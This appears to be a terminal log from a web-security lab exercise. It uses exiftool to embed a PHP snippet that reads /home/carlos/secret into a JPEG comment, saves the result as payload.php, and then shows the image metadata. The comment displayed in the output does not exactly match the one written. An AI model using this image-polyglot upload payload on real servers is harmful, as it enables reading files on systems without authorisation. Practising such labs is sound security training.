 ┌──(HieuND㉿DESKTOP-JP6LS8V)-[/mnt/c/Users/HieuND/Pictures]
└─$ exiftool -comment='<?php echo "HERE IS SECRET: " ; readfile("/home/carlos/secret"); echo " !!!"; ?>' screen.jpg -o payload.php
    1 image files created
┌──(HieuND㉿DESKTOP-JP6LS8V)-[/mnt/c/Users/HieuND/Pictures]
└─$ exiftool screen.jpg
ExifTool Version Number         : 13.25
File Name                       : screen.jpg
Directory                       : .
File Size                       : 134 kB
File Modification Date/Time     : 2026:11:16 01:33:21+07:00
File Access Date/Time           : 2026:11:16 01:37:55+07:00
File Inode Change Date/Time     : 2026:11:16 01:33:21+07:00
File Permissions                : -rwxrwxrwx
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 72
Y Resolution                    : 72
Comment                         : <?php echo "HERE IS SECRET: " . readfile("/home/carlos/secret")
Image Width                     : 1200
Image Height                    : 675
Encoding Process                : Progressive DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 1200x675
Megapixels                      : 0.810
┌──(HieuND㉿DESKTOP-JP6LS8V)-[/mnt/c/Users/HieuND/Pictures]
└─$ ls
AnyDesk  'Camera Roll'   desktop.ini   payload.php   screen.jpg   screen.jpg_original   Screenshots   Untitled.png